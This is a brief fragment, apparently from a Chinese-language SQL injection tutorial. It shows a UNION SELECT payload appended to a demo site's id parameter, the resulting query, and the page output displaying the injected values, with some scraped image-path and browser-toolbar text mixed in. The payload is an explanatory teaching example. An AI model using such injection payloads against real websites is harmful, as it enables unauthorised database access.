 demo1.com/index.aspx?id=1%20
www.demo1.com/index.aspx?id=1 union select 1,'2','3'
火狐官方站点 新手上路 常用网址 JD 京东商城
执行语句:
select * from art where id=1 union select 1,'2','3'
结果为:
1 获取到正确页面
id title content
1 2 3
1 这是sql注入 SQL注入